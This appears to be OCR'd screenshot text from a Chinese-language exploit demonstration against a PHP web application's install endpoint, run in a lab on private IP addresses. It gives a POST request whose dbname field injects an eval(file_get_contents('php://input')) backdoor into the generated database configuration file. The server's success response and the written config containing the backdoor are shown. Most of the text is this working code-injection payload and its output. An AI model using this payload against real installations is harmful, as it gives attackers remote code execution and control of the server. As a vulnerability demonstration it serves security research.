 INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://192.168.8.131/index.php?s=/install/Install/installPost
Split URL
Execute
Enable Post data
Enable Referrer
Post data
username=admin&password=admin&rpassword=admin&dbport=3306&
dbname=test',1=>eval(file_get_contents('php://input')),'xx'=>'&
dbhost=192.168.8.1&dbuser=root&dbpw=root
{"msg":"配置文件写入成功","data":1,"code":1,"url":null}
1、模拟攻击者的mysql服务IP
Windows Server 2003 PHP
return [
// 数据库类型
'type' => 'mysql',
// 服务器地址
'hostname' => '192.168.8.1',
// 数据库名
'database' => 'test',1=>eval(file_get_contents('php://input')),'xx'=>'',
// 用户名
'username' => 'root',
3、成功写入配置文件
C:\WINDOWS\system32\cmd.exe
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\Documents and Settings\Administrator>ipconfig
Windows IP Configuration
2、服务器IP
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . : localdomain
IP Address. . . . . . . . . . . . : 192.168.8.131
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.8.2